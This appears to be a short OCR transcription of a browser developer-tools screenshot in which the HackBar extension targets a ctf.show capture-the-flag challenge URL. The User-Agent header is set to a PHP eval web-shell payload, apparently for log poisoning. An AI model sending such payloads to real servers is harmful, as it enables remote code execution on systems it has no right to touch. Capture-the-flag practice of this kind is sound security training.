 元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie HackBar 3 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://9c6489fd-8130-420f-bb13-90e185438ca6.challenge.ctf.show/
Enable POST ADD HEADER
Name Value
User-Agent <?=eval($_POST[1])?>